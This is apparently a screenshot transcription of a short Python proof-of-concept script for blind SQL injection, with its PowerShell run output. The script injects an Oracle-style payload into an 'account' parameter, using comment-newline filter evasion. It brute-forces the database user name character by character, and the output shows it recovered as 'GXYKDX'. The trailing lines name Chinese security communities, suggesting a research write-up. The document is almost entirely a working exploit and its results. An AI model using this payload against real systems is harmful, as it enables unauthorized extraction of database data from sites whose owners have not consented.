 E: > poc.py > ...
1 import requests
2
3 proxies = {
4 "http": "127.0.0.1:8080",
5 "https": "127.0.0.1:8080"
6 }
7 username = ""
8 for j in range(1,10):
9 for i in range(-20,50):
10 payload = f"adm'||CHR(ascii--\x0a(substr--\x0a(user,{j},1))\x252b{i})||'n"
11 res = requests.get(f"?account={payload}", proxies=proxies)
12 if "学生账号" in res.text:
13 username += chr(105 - i)
14
15 print("username=",username)
TERMINAL PROBLEMS OUTPUT DEBUG CONSOLE
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS C:\Users\18217> & python e:/poc.py
username= G
username= GX
username= GXY
username= GXYK
username= GXYKD
username= GXYKDX
username= GXYKDX
username= GXYKDX
username= GXYKDX
PS C:\Users\>
先知社区
Ots安全